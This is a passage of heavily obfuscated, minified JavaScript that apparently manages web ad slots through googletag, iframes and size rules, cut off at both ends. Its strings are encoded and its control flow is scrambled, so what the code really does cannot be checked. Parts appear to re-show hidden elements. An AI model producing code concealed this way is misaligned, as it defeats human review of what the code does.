"foP6")+b(3601,"gg5I")+"t"],e=a[b(6013,"GdX8")][b(6175,"[oKF")+b(901,"OU(O")+b(5799,"h@q]")+"d"]();Oc[b(1229,"Zj7b")](e);g&&Ka(g)}}catch(h){d[b(5850,"wleO")](C,g,d[b(7529,"#gAF")],h)}}function Va(a){var b=c,f={oSGIW:function(x,z){return d[a0e(2168,"ECSK")](x,z)},Dkaeh:function(x,z){return x+z}};if(d[b(6678,"ECSK")](b(2267,"@5JD"),d[b(5836,"ykPu")])){var g,e,h=[],k=[];if(a[b(1918,"*LkS")+"h"])if(d[b(3917,"iMtY")](d[b(7437,"rzM\x26")],b(2999,"@5JD"))){var n=S[b(5667,"9Lz[")];a=n[b(6163,"rP$X")+b(5855,
"qBCm")+"t"]||0;var m=n[b(4844,"A8\x26d")+b(6459,"@hGo")+b(1393,"Zj7b")+"d"]();f=d[b(3569,"cIg\x26")](W,m);var l,q;n=a?a.D:n[b(4847,"@5JD")+b(2107,"Gkv[")+b(2970,"ATz(")]();if(a.i!=5&&f){m=(b(4165,"72Ma")+b(682,"rP$X"))[b(198,"f529")]("|");for(var r=0;;){switch(m[r++]){case "0":d[b(5061,"bl]X")](G,a,f,p,t,2,0);continue;case "1":d[b(183,")cvn")](f[b(5518,"[oKF")+b(997,"#gAF")+b(6539,"xA$)")][b(7455,"OU(O")+b(7253,"6YM9")],d[b(716,"9Lz[")])&&(f=f[b(4841,"foP6")+b(5147,"6YM9")]);continue;case "2":d[b(1185,
"yX[2")](J,a,d[b(430,"yX[2")](d[b(605,"7Pss")](d[b(6988,"rzM\x26")],n),"]"));continue;case "3":var p=(q=(l=f?f[b(6505,"*w5b")+b(6036,"*w5b")+b(6798,"OU(O")+b(4276,"ml^*")](b(3697,"OMLK")):0)?l[0]:0)?q[b(2523,"*w5b")]:0;continue;case "4":var t=f?f[b(5893,"72Ma")]:0;continue}break}}}else{for(g=0;g<a[b(3811,"Gkv[")+"h"];g++)k[b(6746,"wleO")](a[g]);d[b(1604,"#gAF")](la,function(){for(g=0;d[b(3460,"*LkS")](g,k[b(7127,")cvn")+"h"]);g++)e=k[g],e.J||d[b(7067,"iMtY")](xa,e),e.J&&(d[b(815,"cIg\x26")](ob,e),
e.Ca&&h[b(1090,"7g%6")](e.J),d[b(5003,"6YM9")](Ka,e)),d[b(2488,"foP6")](ya,e,0);h[b(1117,"h@q]")+"h"]&&googletag[b(4463,"A8\x26d")+"s"]()[b(4817,"xA$)")+"sh"](h)});a[b(1061,"CUvI")+"e"](0,a[b(2272,"VVI!")+"h"])}}else a=W[M],m=a[b(5098,"cIg\x26")+"Of"]("\x3d"),m=f[b(4990,"kVPM")](m,0)?a[b(870,"Gkv[")+b(2384,"CUvI")](0,m):a,oa[b(3913,"72Ma")+"Of"](m)>=0&&(J+=f[b(3177,"Y4L$")](G++?"\x26":"",a))}function Ka(a){var b=c;d[b(5845,"BW5R")](d[b(6261,"gg5I")],d[b(6261,"gg5I")])?(a.Va++,d[b(1139,"A8\x26d")](setTimeout,
function(){a.Va=0},2E4)):la(0,d[b(3379,"ml^*")],P)}function T(a){var b=c;if(d[b(2425,"vzp4")](d[b(1794,"MF#F")],d[b(6501,"ykPu")]))return Math[b(4472,"vzp4")](d[b(7042,"*w5b")](Math[b(4485,"R4]S")+"m"](),d[b(6372,"*LkS")](a,1E6)));la[b(156,"ECSK")][b(7058,"9Lz[")](function(){S=0})}function Ya(){var a=c;W&&(G[a(4856,"G4qM")+a(5548,"72Ma")+"e"]=G[a(6014,"9Lz[")+a(5463,"f529")+"e"]||[],W="",W=d[a(2353,"OU(O")](ba,d[a(6169,"6qEw")](a(3221,"9Lz[")+a(3860,"OU(O")+a(5752,"VVI!")+a(707,"@hGo")+a(4326,"vzp4")+
a(7547,"Gkv[")+a(1621,"wleO")+a(274,"7D!v")+a(3266,"f529")+a(4065,"xA$)")+a(785,"xA$)")+a(2117,"#gAF")+a(2103,"Gkv[")+a(1137,"ATz("),W[a(5057,"G4qM")+"h"]?W:d[a(6688,"B*1E")])),W[a(4360,"B*1E")+a(4691,"f529")+"te"](d[a(7647,"rzM\x26")],d[a(2323,"R4]S")]),W=0)}function xb(a){var b=c;if(b(1094,"vzp4")!==b(3031,"VVI!")){if(d[b(6002,"BW5R")](a.i,5))if(b(3520,"OMLK")!==b(208,"7g%6"))for(var f=d[b(656,"ATz(")][b(4195,"OU(O")]("|"),g=0;;){switch(f[g++]){case "0":k=k[b(2646,"foP6")+"h"]?d[b(1574,"ECSK")](d[b(3462,
"vzp4")],k)+'"':"";continue;case "1":a.j[b(4554,"cIg\x26")+b(1930,"Zj7b")]=d[b(2190,"GdX8")](d[b(7748,"Zj7b")]+h,k)+d[b(4512,"gg5I")];continue;case "2":a.j[b(3312,"GdX8")+b(2307,"Y4L$")+"d"](e);continue;case "3":try{e[b(6273,"fcZa")+b(4473,"*w5b")+"d"](document[b(1938,"[oKF")+b(472,"R4]S")+b(4240,"72Ma")](d[b(849,"ECSK")]))}catch(n){e[b(6604,"*w5b")]=b(6926,"BW5R")+b(3793,"gg5I")+b(2378,"9Lz[")+b(6012,"ykPu")+b(3412,"*w5b")+b(2105,"6YM9")+b(3352,"7Pss")+b(6282,"rzM\x26")+b(5852,"cIg\x26")+";"}continue;
case "4":var e=H[b(1952,"fcZa")+b(5550,"yX[2")+b(960,"@H*G")](d[b(3139,"ml^*")]);continue;case "5":var h=a.m==1?d[b(5502,"A8\x26d")]:d[b(7417,"Gkv[")](d[b(6646,"fcZa")](d[b(2721,"G4qM")](d[b(6212,"bl]X")]+a.m,d[b(1535,"6qEw")]),a.u),d[b(635,"9Lz[")]),k=!a.D||Array[b(2321,"R4]S")+"ay"](a.D)?"":a.D;continue;case "6":d[b(5310,"qBCm")](ba,d[b(3796,"GdX8")],null,a.j)[b(2520,"wleO")+b(2440,"*LkS")+"te"](b(5642,"@hGo")+b(1941,"rzM\x26")+"n",d[b(6382,"wleO")]);continue;case "7":Ya();continue}break}else{C=
va[b(6655,"@H*G")+b(7640,"@hGo")+b(2505,"ATz(")](b(6055,"R4]S")+"t");mb[1]&&(ua[b(2431,"BW5R")]=ea);for(ea=2;ma<ha[b(617,"OU(O")+"h"];qa+=2)nb=d[b(1872,"Zj7b")](Na,La[Ma],na,za,Ha,Wa,xa,Ja),ya=d[b(6322,"h@q]")](wb,Va[d[b(5862,"foP6")](Ka,1)],T,Ca,Ya,xb,aa,sa),pb[b(3695,"BW5R")+b(464,"xA$)")+"te"](yb,Pb);Pa[b(2191,"BW5R")+b(874,"OMLK")+"d"](Za)}return 1}if(!ia.J)try{fa.J=d[b(459,"yX[2")](X.i,5)?googletag[b(1870,"h@q]")+b(4798,"yX[2")+b(5754,"h@q]")+b(1570,"7D!v")](J.D,googletag[b(4345,"[oKF")][b(2463,
"6YM9")+b(2462,"G4qM")+b(4573,"#gAF")][b(5703,"h@q]")+b(6528,"e8ka")+"AL"]):googletag[b(6368,"OMLK")+b(1676,"@H*G")](aa.D,C.A,va.g),mb.J?(ua.J[b(3541,"CUvI")+b(7610,"rP$X")+"t"]=ea,ea.J[b(443,"OMLK")+b(2060,"gg5I")](googletag[b(4707,"[oKF")+"s"]())):d[b(6226,"CUvI")](ma.i,5)&&d[b(1203,"rP$X")](ha,qa,4,1)}catch(n){d[b(2768,"vzp4")](nb,Na,4,0)}}function aa(a,b,f){var g=c;return a[g(975,"fcZa")+"ce"](new RegExp(b[g(6203,"#gAF")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(4390,"G4qM")]),"g"),f)}function sa(a,b,
f,g,e,h,k){var n=c,m={FljyO:function(l,q){return d[a0e(6232,"Gkv[")](l,q)}};if(d[n(1861,"BW5R")]!==d[n(1974,"foP6")])m[n(3557,"6qEw")](la,P);else return a=d[n(1012,"7g%6")](aa,a,n(4294,"ykPu")+n(375,")cvn")+n(5536,"A8\x26d"),d[n(2747,"G4qM")](T)),a=d[n(461,"*w5b")](aa,a,n(902,"Zj7b")+n(4781,"A8\x26d"),e),a=d[n(5350,"7Pss")](aa,a,d[n(5828,"BW5R")],h),a=d[n(2786,"f529")](aa,a,d[n(3878,"R4]S")],k),a=d[n(6015,"xA$)")](aa,a,d[n(3699,"ATz(")],d[n(6977,"[oKF")](T)),a=aa(a,n(1700,"vzp4")+n(4799,"Gkv[")+n(2496,
"72Ma"),d[n(905,"72Ma")](b,"x")+f),a=d[n(6761,"h@q]")](aa,a,d[n(4256,"xA$)")],b)[n(2954,"6YM9")+"ce"](d[n(2745,"Zj7b")],f),a=d[n(4444,"rzM\x26")](aa,a,d[n(2388,"rP$X")],g.v)}function pb(a){var b=c;if(d[b(7383,"h@q]")]===d[b(6868,"Y4L$")])oa[b(1699,"@hGo")+b(7527,"R4]S")+b(5299,"MF#F")+"ig"]=d[b(1943,"VVI!")](J[b(2883,"yX[2")+b(5379,"vzp4")][b(791,"Y4L$")+b(6700,"BW5R")](0,1),"{")?G[b(4696,"Zj7b")](I[b(864,"@5JD")+b(4971,"rzM\x26")])[b(1825,"bl]X")+b(1847,"qBCm")]:N[b(4503,"@H*G")+b(2493,"*w5b")],
Z=1,O();else{var f=a.u?a.u:250;return a.j[b(5819,")cvn")][b(3965,"GdX8")+b(3160,"Zj7b")]=d[b(6023,"fcZa")](a.m,"px"),d[b(4783,"vzp4")](yb,1,a,a.j,a.cb,a.m==d[b(2008,"MF#F")]?300:a.m,f,d[b(2767,"cIg\x26")](T,1E9),d[b(5248,"#gAF")](T,1E9),T(1E9)),1}}function yb(a,b,f,g,e,h,k,n,m){var l=c,q={DmdaU:function(y,w,u,F,A){return d[a0e(3613,"rP$X")](y,w,u,F,A)}},r;for(r=0;d[l(3582,"h@q]")](a,10)&&r<g[l(987,"ECSK")+"h"];r++){var p=g[r],t=f[l(3170,"iMtY")+l(3397,"foP6")][l(7716,"B*1E")+"h"],x=d[l(4686,"@hGo")](sa,
p[1]||"",e,h,b,k,n,m);if(d[l(3149,"ykPu")](p[0],1)){d[l(6123,"bl]X")](t,0)?f[l(1376,"MF#F")+l(3559,"ml^*")]=x:f[l(7425,"f529")+l(3786,"f529")][l(4506,"yX[2")+l(437,"bl]X")+l(4011,"*LkS")+l(4162,"G4qM")](d[l(3240,"yX[2")],x);t=f[l(1052,"@5JD")+l(1286,"Gkv[")];for(x=2;d[l(364,"MF#F")](x,p[l(1117,"h@q]")+"h"]-1);x+=2)if(d[l(6866,"iMtY")](l(5230,"@H*G"),d[l(4630,"@H*G")])){var z=t,E=d[l(6692,"ATz(")](sa,p[x],e,h,b,k,n,m),D=d[l(829,"*w5b")](sa,p[d[l(1471,"ECSK")](x,1)],e,h,b,k,n,m);z[l(599,"fcZa")+l(293,
"BW5R")+"te"](E,D)}else rb.xa&&(d[l(4353,"7g%6")](Kc,ca.xa),Lc.xa=0),fc=wa.i,d[l(6777,"f529")](Mc,5)?(H.W=0,d[l(4391,"[oKF")](G.l,2)?(d[l(6903,"6YM9")]($c,Nc),ic[l(1608,"rzM\x26")](N)):Gc=1):d[l(2801,"*LkS")](nc,2)&&!Z.Da&&(tb.Da=1,oc.Xa?pc(Fa,Oa):d[l(7636,"rzM\x26")](ub,vb,hc),zb=da.i),ka=Oc.l,d[l(5949,"foP6")](Pc,1)&&X.C&&(qc++,d[l(6490,"@hGo")](rc,sc),qb.qa&&S.qa[l(5968,"e8ka")][l(5567,"G4qM")+"ay"]===d[l(3529,"7D!v")]&&(d[l(1804,"h@q]")]($a,Ab,d[l(5489,"ECSK")]),tc.qa[l(4622,"6qEw")][l(6951,"Gkv[")+
"ay"]=""),na.W=0,d[l(4137,"vzp4")](uc,3)&&Oa.Z&&d[l(6565,"@hGo")](Qb,vc,W,K,ba),wc.L&&xc.L[l(6586,"cIg\x26")]&&!Rb.L[l(5908,"e8ka")][l(6877,"7Pss")+"h"]&&(Ua.L=0),yc.hb&&d[l(1990,"foP6")](zc,ha.j,d[l(1631,"Gkv[")](Qc.bb,d[l(5175,"*w5b")])),ec=0,M.la&&!Rc.K&&(Sc=d[l(6485,")cvn")](Sb.g,l(6561,"e8ka")),Tb.G[l(519,"6YM9")+l(1741,"*w5b")]=Ac(Bc,eb.m,Tc.u,""),d[l(3152,"7Pss")](Cc,Ca,function(y,w){q[l(6719,"B*1E")](b,f,y,w,0)}),Cb=0,ma=1),Xc.L&&(Vb=1,Uc(Vc)),Wc.L||(d[l(4617,"Y4L$")](Zc,3)&&(Wb=1,d[l(6246,
"Gkv[")](Yc,Xb,8,1)),d[l(1285,"7D!v")]($b,5)&&(Ec=1,d[l(1807,"ml^*")](ac,eb),d[l(4988,"@hGo")](Gb,Hb)),d[l(6610,"ATz(")](fa,4)&&(hb=1,d[l(4056,"@hGo")](Fc,fb),d[l(5980,"6YM9")](Zb,Fb)),Qa==2&&(gb=1,d[l(7312,"VVI!")](bc,ib),jb.ta||kb[l(1149,"@H*G")](lb))),cc||(d[l(1032,"qBCm")](Sa,Ib,d[l(6819,"@H*G")](d[l(4820,"qBCm")]+dc,l(2221,"A8\x26d")+l(784,"@hGo")+"lt")),d[l(3034,"foP6")](Ta,a,17,1)));x<p[l(3811,"Gkv[")+"h"]&&yb(d[l(3884,"ykPu")](a,1),b,t,p[d[l(6202,"[oKF")](p[l(3952,"iMtY")+"h"],1)],e,h,k,n,
m)}else{t=H[l(653,"9Lz[")+l(6441,"@5JD")+l(4882,"rzM\x26")](d[l(3737,")cvn")]);p[1]&&(t[l(5647,"GdX8")]=x);for(x=2;d[l(768,"BW5R")](x,p[l(5823,"*w5b")+"h"]);x+=2)z=t,E=d[l(1453,"CUvI")](sa,p[x],e,h,b,k,n,m),D=d[l(1872,"Zj7b")](sa,p[d[l(6334,"#gAF")](x,1)],e,h,b,k,n,m),z[l(3316,"h@q]")+l(3751,"foP6")+"te"](E,D);f[l(2191,"BW5R")+l(1925,"ATz(")+"d"](t)}}}function Pb(a){var b=c;if(d[b(726,"e8ka")](d[b(5946,"qBCm")],d[b(7289,"h@q]")])){a=na[za];var f=Ha[b(3217,"h@q]")+b(3563,"Gkv[")][b(4633,"kVPM")+"h"],
g=Wa(a[1]||"",xa,Ja,ya,wb,Va,Ka);if(d[b(6011,"yX[2")](a[0],1)){f==0?Mb[b(6597,"*LkS")+b(182,"MF#F")]=g:mc[b(2581,"@hGo")+b(574,"BW5R")][b(6838,"OU(O")+b(5967,"qBCm")+b(4011,"*LkS")+b(2802,")cvn")](d[b(5956,"[oKF")],g);f=rb[b(1244,"Zj7b")+b(6381,"@hGo")];for(g=2;d[b(6698,"@H*G")](g,d[b(5007,"[oKF")](a[b(5068,"e8ka")+"h"],1));g+=2){var e=f,h=d[b(5612,"@5JD")](hc,a[g],zb,da,ka,Oc,Pc,X),k=d[b(7369,"OMLK")](qc,a[g+1],rc,sc,qb,S,$a,Ab);e[b(2520,"wleO")+b(2901,"kVPM")+"te"](h,k)}d[b(7261,"yX[2")](g,a[b(2272,
"VVI!")+"h"])&&d[b(6390,"VVI!")](Z,d[b(1155,"kVPM")](tb,1),oc,f,a[d[b(1850,"wleO")](a[b(2285,"Y4L$")+"h"],1)],pc,Fa,Oa,ub,vb)}else{f=tc[b(2546,"OU(O")+b(3824,"rzM\x26")+b(4637,"wleO")](d[b(1462,"7D!v")]);a[1]&&(f[b(2302,"72Ma")]=g);for(g=2;d[b(272,"cIg\x26")](g,a[b(6616,"72Ma")+"h"]);g+=2)e=f,h=na(a[g],uc,Oa,Qb,vc,W,K),k=d[b(6642,"6YM9")](ba,a[d[b(4073,"GdX8")](g,1)],wc,xc,Rb,Ua,yc,zc),e[b(6822,"MF#F")+b(2887,"#gAF")+"te"](h,k);ha[b(3128,"qBCm")+b(1262,"MF#F")+"d"](f)}}else{for(f=0;a&&d[b(2215,"OU(O")](f,
ha[b(6941,"9Lz[")+"h"]);f++)if(d[b(3533,"xA$)")](ha[f].B,a))return ha[f];return 0}}function Pa(a,b){var f=c;if(d[f(3277,"7Pss")]!==f(2992,"*LkS")){var g={uevhP:function(e,h){return e(h)},xgjGm:function(e,h){return d[f(3341,"e8ka")](e,h)},eFYEZ:d[f(6717,"CUvI")]};return ca[f(2905,"@H*G")+f(3319,"ECSK")]=d[f(1230,"kVPM")](d[f(2025,"vzp4")](d[f(2223,"Y4L$")](d[f(416,"6YM9")](d[f(5331,"kVPM")](d[f(244,"6qEw")](d[f(2854,"f529")](d[f(5862,"foP6")](d[f(7443,"[oKF")](d[f(6811,"@hGo")](d[f(6268,"OU(O")](f(4746,
")cvn")+f(3972,"B*1E"),I),f(6567,"wleO")+f(6254,"9Lz[")+f(6149,"CUvI")+f(4505,")cvn")+f(2965,"B*1E")+f(1048,"qBCm")+f(1223,"cIg\x26")),H)+d[f(5685,"rzM\x26")],O),d[f(1894,"R4]S")])+a,f(3224,"kVPM")+f(368,")cvn")+f(3260,"OU(O")+":")+d[f(1607,"#gAF")](ka,12),f(7554,"#gAF")+f(3250,"Zj7b")+f(5887,"MF#F")+f(3336,"A8\x26d"))+d[f(6780,"#gAF")](Y,12),d[f(2795,"foP6")])+K,d[f(4070,"OMLK")]),ra)+(f(1885,"fcZa")+f(7626,"wleO")+f(4732,"ykPu")+":"),da)+d[f(5740,"@hGo")]+T+d[f(7113,"bl]X")],d[f(4358,"GdX8")](fa,
d[f(4432,"yX[2")](X,"4"))[f(2404,"@hGo")+f(4399,"BW5R")+f(6358,"*w5b")+"r"](d[f(2152,"rP$X")],function(){ma[f(3186,"BW5R")+f(6362,"gg5I")]=""}),(new aa(function(){g[f(906,"qBCm")](ma,g[f(5374,"6qEw")](ha,"0"))[f(5028,"qBCm")][f(6445,"7D!v")+"ay"]=g[f(1973,"iMtY")]}))[f(3611,"6YM9")+"ve"](d[f(1054,"yX[2")](mb,d[f(4542,"72Ma")](ua,"5")),{attributes:!0,childList:!0,characterData:!0}),d[f(876,"9Lz[")](ea,d[f(5044,"A8\x26d")](ea,"5"))}return(a=a?a[b]:"0")?d[f(5624,"qBCm")](parseInt,"0"+a[f(3632,"72Ma")+
"ce"]("px","")):0}function Za(a){var b=c;if(a=a?a[b(2664,"ATz(")]:0)a[b(1237,"ykPu")+"t"]=a[b(2703,"VVI!")]=a[b(1268,"iMtY")+"ng"]=a[b(686,"BW5R")+"n"]=d[b(3999,"@5JD")]}function ab(a,b,f,g,e,h,k,n,m){var l=c;if(d[l(1349,"ml^*")](l(2338,"Zj7b"),d[l(554,"rzM\x26")]))for(a=d[l(7708,"iMtY")][l(390,"GdX8")]("|"),b=0;;){switch(a[b++]){case "0":T[l(6191,"B*1E")+"m"]&&fa[l(6746,"wleO")]({top:X[l(1187,"cIg\x26")],bottom:J[l(1562,"6qEw")+"m"],ma:aa[C],V:q,element:va});continue;case "1":pa[l(3175,"A8\x26d")](L);
continue;case "2":var q=H[l(528,"Zj7b")+l(2398,"MF#F")+"h"];continue;case "3":ca=I[l(276,"OU(O")+l(5075,"vzp4")+l(2414,"kVPM")+l(4936,"vzp4")+"t"]();continue;case "4":for(;d[l(7650,"*LkS")](!q,ka);)q=Y[l(5018,"fcZa")+l(5399,"kVPM")+"h"],K=m[l(4841,"foP6")+l(7321,"@hGo")];continue;case "5":da.V=q;continue}break}else{q=d[l(5947,"e8ka")][l(3610,"e8ka")]("|");for(var r=0;;){switch(q[r++]){case "0":p.u=e;continue;case "1":Z[p.v]={};continue;case "2":p.ja=k;continue;case "3":return p;case "4":p.v=b;continue;
case "5":ha[l(7002,"ATz(")](p);continue;case "6":p.ia=p.S=p.A=[[g,e]];continue;case "7":p.m=g;continue;case "8":p.T=f;continue;case "9":p.W=p.M=p.I=p.P=p.R=1;continue;case "10":p.l=h;continue;case "11":var p={};continue;case "12":p.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]};continue;case "13":p.ha=p.i=1;continue;case "14":p.F=n;continue;case "15":p.Ba=p.X=p.Ma=p.Y=p.ea=p.Za=p.jb=p.ib=p.Da=p.qb=p.Z=p.fa=p.ga=p.ba=p.ra=p.gb=p.Xa=p.ta=p.wa=p.N=p.ya=p.Ea=p.Ta=p.Oa=0;continue;case "16":Ga(p);
continue;case "17":p.H=m;continue;case "18":p.B=a;continue;case "19":p.D=p.Ja="";continue;case "20":p.o={};continue}break}}}function Aa(a){var b=c,f={SgdNu:function(n,m){return d[a0e(6636,"*w5b")](n,m)}};if(d[b(7475,"kVPM")](d[b(5710,"fcZa")],b(728,")cvn"))){f=d[b(7212,"7D!v")][b(5321,"Y4L$")]("|");for(var g=0;;){switch(f[g++]){case "0":k=d[b(977,"MF#F")](h,e)>200;continue;case "1":return k;case "2":k||(d[b(5035,"Gkv[")](C,a,d[b(6765,"qBCm")](d[b(6820,"MF#F")](d[b(3555,"ykPu")](d[b(624,"ykPu")](d[b(5539,
"7D!v")](d[b(4989,"ATz(")](d[b(1948,"@H*G")],a.B)," "),e)," "),h)," ")+k),a.j[b(2664,"ATz(")][b(3223,"@H*G")+"ay"]=d[b(3529,"7D!v")]);continue;case "3":e=(e=e?e[b(5220,"kVPM")+b(3946,"@5JD")+b(6145,"GdX8")+b(1596,"ECSK")+"t"]():0)?H[b(904,"7g%6")][b(2593,"xA$)")+b(6912,"ATz(")]+e[b(779,"rzM\x26")]:0;continue;case "4":var e=a.j,h=H[b(5631,"GdX8")],k=H[b(3441,"R4]S")+b(1002,"ml^*")+b(2123,"[oKF")];continue;case "5":h=Math[b(1255,"6YM9")](h[b(2861,"6YM9")+b(3776,"VVI!")+"ht"],h[b(5630,"Y4L$")+b(4107,
"@5JD")+"ht"],k[b(5873,"foP6")+b(2251,"f529")+"ht"],k[b(417,"*w5b")+b(6385,"B*1E")+"ht"],k[b(3440,"7Pss")+b(2120,"R4]S")+"ht"]);continue}break}}else a=S[W],f[b(7019,"7Pss")](a[0],M[0])&&(oa=a)}function sb(a,b,f,g,e,h){var k=c,n={Dwyyb:function(p,t){return p!==t},wsLkl:function(p,t){return d[a0e(1480,"A8\x26d")](p,t)},qshUv:function(p,t){return d[a0e(2928,"f529")](p,t)},OYffv:function(p,t){return d[a0e(7118,"bl]X")](p,t)},MeFFU:function(p,t){return d[a0e(5106,"Zj7b")](p,t)},qesOd:d[k(720,"A8\x26d")],
QDpyO:d[k(4519,"BW5R")],TcKGk:k(489,"OU(O"),DEZyj:function(p,t){return d[k(7675,"rzM\x26")](p,t)},UwLpH:function(p){return d[k(6977,"[oKF")](p)}};if(d[k(7264,"B*1E")](d[k(7442,"@hGo")],k(7205,"CUvI")))e[k(3558,"A8\x26d")+k(7606,"A8\x26d")]="";else{var m=d[k(5227,"VVI!")]+T(1E9),l=a;f=a?[a.m,a.u]:[d[k(6679,"*LkS")](Pa,f,d[k(2563,"vzp4")])||d[k(1508,"Y4L$")](Pa,g,k(3016,"rP$X")+k(5917,"wleO")),Pa(f,k(5909,"fcZa")+"t")||d[k(5788,"7Pss")](Pa,g,d[k(5834,"6qEw")])];if(!a||d[k(7627,"yX[2")](a.i,5)){if(!f[1])if(d[k(1524,
"OU(O")]===d[k(6667,"Gkv[")]){var q=[0,0];for(g=tb[k(5282,"CUvI")+"h"]-1;d[k(2936,"ECSK")](g,0);g--){var r=tb[g];r[0]<=f[0]&&(q=r)}f=q}else n[k(588,"*w5b")](J,1)&&(G+=n[k(4262,"gg5I")](n[k(6313,"*w5b")](n[k(603,"7g%6")]((n[k(6716,"OMLK")](l[k(1042,"@hGo")+"Of"]("?"),0)?n[k(1247,"fcZa")]:n[k(2682,"CUvI")])+(N?1:0),k(1390,"OU(O")+k(5370,"7D!v")+"\x3d"),Z),n[k(6524,"OU(O")])+O),ba==1&&(U[k(4488,"Y4L$")+k(4042,"rP$X")+"pe"]=k(4314,"yX[2"));M&&d[k(2625,"@H*G")](f[1],250)&&d[k(1729,"6qEw")](f[0],250)&&
(f=[336,280]);if(f[0]>0&&f[1]>0)if(d[k(6050,"[oKF")](d[k(4541,"6YM9")],d[k(3900,"qBCm")]))for(n=d[k(4426,"e8ka")][k(6137,"cIg\x26")]("|"),q=0;;){switch(n[q++]){case "0":Aa(a)&&(l&&(a.M=l.M,a.v=l.v,a.Oa=1,a.A=l.A,a.ia=l.ia,a.ka=l.ka,a.F=l.F,a.F[k(794,"*LkS")](e),a.H=l.H,a.H[k(3602,"yX[2")](l.aa),a.K=l.K,a.S=l.S,l.Z&&(a.F[k(4969,"fcZa")](6),a.Z=0)),d[k(2434,"VVI!")](Y,a,2,h));continue;case "1":g=a?a.j:b;continue;case "2":m&&(m[k(5713,"OU(O")][k(217,"kVPM")+"t"]=d[k(4013,"Y4L$")]);continue;case "3":g[k(4435,
"vzp4")+k(5691,"MF#F")+k(1818,"ATz(")+k(3567,"7D!v")+"t"](d[k(7046,"MF#F")],b);continue;case "4":for(m=b;(m=m[k(4851,"Gkv[")+k(5343,"Zj7b")+k(1744,"ECSK")])&&!(m[k(165,"yX[2")+"es"]||m[k(165,"yX[2")+k(5253,"7g%6")+k(6985,"*w5b")])[k(3477,"72Ma")](m,k(7094,"bl]X")+k(1857,"h@q]")+k(633,"h@q]")+k(1225,"@H*G")););continue;case "5":d[k(7102,"f529")](Za,g);continue;case "6":b=H[k(6812,"*LkS")+k(1003,"cIg\x26")+k(5021,"ml^*")](d[k(7734,"cIg\x26")]);continue;case "7":b.id||(b.id=d[k(5215,"OU(O")](d[k(5427,
"f529")],T(99999999)));continue;case "8":b[k(5618,"*w5b")+k(831,"rzM\x26")+"te"](d[k(2763,"7D!v")],1);continue;case "9":a=d[k(5141,"Gkv[")](ab,m,m,"#"+b.id,f[0],f[1],3,3,[e],[]);continue;case "10":a.j=b;continue;case "11":b.id=d[k(5274,"7D!v")]+T(99999999);continue;case "12":d[k(4251,"e8ka")](Ba,a);continue;case "13":a.C=b[k(6489,"72Ma")+k(1320,"foP6")];continue}break}else n[k(2416,"72Ma")](P++,10)&&(S=1,n[k(3795,"G4qM")](W))}}}function Ea(a){var b=c;if(d[b(5847,"ECSK")](b(5286,"6qEw"),d[b(6323,"6YM9")]))d[b(2917,
"Gkv[")](la,0,b(4811,"xA$)"),P);else return a[b(661,"GdX8")+b(5343,"Zj7b")+b(4198,"OU(O")]&&(d[b(6957,"kVPM")](a[b(1678,"6YM9")+b(2360,"[oKF")+b(2365,"6YM9")][b(2472,"yX[2")+"me"],d[b(6401,"yX[2")])||Ea(a[b(5605,"BW5R")+b(5055,"CUvI")+b(3540,"f529")]))}function Nb(){var a=c,b={Wegxq:d[a(1523,"yX[2")],VpnOI:function(q,r){return q(r)},iQKUn:function(q,r){return q+r},rrqtY:function(q,r,p,t,x){return d[a(382,"Gkv[")](q,r,p,t,x)},Enjny:function(q,r,p,t,x,z,E){return q(r,p,t,x,z,E)},hMujx:function(q,r,
p){return q(r,p)},VMkGV:d[a(980,"gg5I")],UoBxI:function(q,r){return q(r)},lPWFK:function(q,r){return d[a(2929,"cIg\x26")](q,r)},XBtEk:function(q,r){return d[a(7428,")cvn")](q,r)},UjWWn:function(q,r){return q>=r},qyhto:function(q,r,p,t,x,z){return d[a(5069,"72Ma")](q,r,p,t,x,z)},saDob:function(q,r){return d[a(843,"B*1E")](q,r)},jwpek:function(q,r){return q==r},aXTpI:function(q,r){return d[a(1567,"iMtY")](q,r)},HBiTF:function(q,r,p,t){return d[a(3211,"R4]S")](q,r,p,t)},NmCAq:function(q,r){return d[a(218,
"@H*G")](q,r)}};if(d[a(6678,"ECSK")](d[a(6756,"[oKF")],a(470,"#gAF"))){var f;try{if(d[a(2204,"G4qM")](d[a(3147,"GdX8")],d[a(7546,"bl]X")])){var g=H[a(3932,"VVI!")+a(5301,"bl]X")+a(7499,"ml^*")+"l"](d[a(1371,"xA$)")]);for(f=0;g&&d[a(4468,"ml^*")](f,g[a(987,"ECSK")+"h"]);f++)try{var e=g[f];if(!e[d[a(7276,"@H*G")]]&&(e[d[a(2332,"xA$)")]]=1,d[a(2518,"Gkv[")](Ea,e))){var h=d[a(7329,"ml^*")](Pb,e[a(3326,"7D!v")+a(1993,"yX[2")][a(5619,"9Lz[")+a(4684,"Y4L$")+"te"](d[a(1597,"BW5R")]));if(e)if(d[a(2753,"CUvI")](d[a(194,
"BW5R")],d[a(4810,"bl]X")])){var k=e[a(5979,"bl]X")+a(6270,"gg5I")][0];e.j=e;d[a(7484,"@hGo")](Aa,e)&&d[a(2096,"A8\x26d")](sb,h,e,e[a(2064,"fcZa")],k?k[a(2452,"bl]X")]:0,5,0)}else for(var n=b[a(3209,"iMtY")][a(5553,"#gAF")]("|"),m=0;;){switch(n[m++]){case "0":I.$&&b[a(4877,"Zj7b")](H,e.$);continue;case "1":Y.g||(K.g=b[a(2408,"72Ma")](a(4184,"7Pss")+a(5306,"GdX8")+a(709,"ECSK"),ra.v));continue;case "2":ca.W=1;continue;case "3":L.Va=0;continue;case "4":ka.U=0;continue;case "5":f.$=0;continue;case "6":pa.H=
[];continue;case "7":L.F=[];continue;case "8":da[T.g]&&(fa[a(6080,"cIg\x26")+a(331,"6qEw")+"it"](X.g),J[aa.g]=0);continue}break}}}catch(q){C(0,a(5730,"6qEw"),q)}H[a(7447,"e8ka")+a(2809,"vzp4")+a(4610,"MF#F")+"l"](a(2300,"6qEw")+"e")[a(7471,"R4]S")+"ch"](q=>{if(!q.nb){q.nb=1;var r=function(){var p=a0e,t={uyDmQ:function(x,z,E,D,y){return b[a0e(6654,"G4qM")](x,z,E,D,y)}};if(q[p(1949,"@hGo")+p(1491,"ml^*")+p(2487,"6qEw")]&&q[p(6153,"R4]S")+p(5449,"9Lz[")+p(7662,"@H*G")][p(3895,"bl]X")+p(4637,"wleO")])if(p(325,
